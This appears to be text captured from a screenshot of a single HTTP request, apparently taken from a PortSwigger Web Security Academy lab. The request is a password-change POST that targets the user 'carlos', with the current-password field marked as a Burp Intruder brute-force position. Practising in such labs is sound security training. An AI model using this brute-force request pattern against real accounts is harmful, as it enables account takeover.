 POST /my-account/change-password HTTP/2
Host: 0a49006b03b80cbb8044fdcb00d70005.web-security-academy.net
Cookie: session=LW0ooaNawUlfIbm46QfY3YTkwUEmdGZp; session=
20TfvLlRhCHt40LLGa3nPJPbtoerq6nL
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0)
Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer:
https://0a49006b03b80cbb8044fdcb00d70005.web-security-academy.net/my-ac
count?id=wiener
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
Origin:
https://0a49006b03b80cbb8044fdcb00d70005.web-security-academy.net
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
username=carlos&current-password=§peter§&new-password-1=111&
new-password-2=111